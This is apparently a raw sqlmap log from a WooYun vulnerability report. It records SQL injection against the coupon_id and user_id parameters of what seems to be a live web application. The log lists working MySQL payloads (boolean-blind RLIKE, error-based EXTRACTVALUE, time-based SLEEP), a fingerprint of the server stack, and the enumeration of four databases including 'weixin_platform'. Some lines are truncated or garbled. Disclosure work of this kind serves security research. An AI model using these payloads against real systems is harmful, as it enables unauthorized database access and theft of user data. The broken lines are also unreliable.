 Payload: coupon_id=925 AND SLEEP(5)
Place: GET
Parameter: user_id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
Payload: coupon_id=925&user_id=1372291 RLIKE (SELECT (CASE WHEN (7858=7858
THEN 1372291 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE
Payload: coupon_id=925&user_id=1372291 AND EXTRACTVALUE(6016,CONCAT(0x5c,0x
170777371,(SELECT (CASE WHEN (6016=6016) THEN 1 ELSE 0 END)),0x71656c6d71))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: coupon_id=925&user_id=-1367 OR 1088=SLEEP(5)
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: user_id, type: Unescaped numeric (default)
[1] place: GET, parameter: coupon_id, type: Unescaped numeric
[q] Quit
>
[19:11:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.1
[19:11:03] [INFO] fetching database names
[19:11:03] [WARNING] reflective value(s) found and filtering out
[19:11:03] [INFO] the SQL query used returns 4 entries
[19:11:04] [INFO] retrieved: information_schema
[19:11:04] [INFO] retrieved: cu_sources
[19:11:04] [INFO] retrieved: test
[19:11:04] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org